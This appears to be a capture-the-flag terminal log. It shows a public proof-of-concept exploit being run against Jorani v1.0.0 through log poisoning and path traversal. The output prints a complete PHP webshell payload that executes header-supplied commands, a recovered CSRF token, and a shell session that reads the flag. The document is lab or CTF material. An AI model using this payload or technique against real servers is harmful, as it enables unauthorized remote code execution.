 ┌──(x1nri㉿X1NRI)-[~]
└─$ python exp.py http://eci-2ze97dsqgprc304q2nqf.cloudeci1.ichunqiu.com
/!\ Do not use this if you are not authorized to /!\
[?] POC made by @jrjgjk (Guilhem RIOUX)
[?] Header used for exploit: CMXBQLYPRMSO
[?] Requesting session cookie
[?] Poisonning log file with payload: '<?php if(isset($_SERVER['HTTP_CMXBQLYPRMSO'])){system(base64_decode($_SERVER['HTTP_CMXBQLYPRMSO']));} ?>'
[?] Set path traversal to '../../application/logs'
[+] Recoveredd CSRF Token: 19b4d46b9ebcda2b6227119076c3c777
[?] Accessing log file: log-2024-05-09
jrjgjk@jorani(PSEUDO-TERM)
$ cat /flag
flag{6c977192-593f-4f67-a0af-9da04006eeff}
jrjgjk@jorani(PSEUDO-TERM)
$
Password
Login
Send me my password
Leave
Management
System
Jorani v1.0.0 ©2014-2019 Benjamin BALET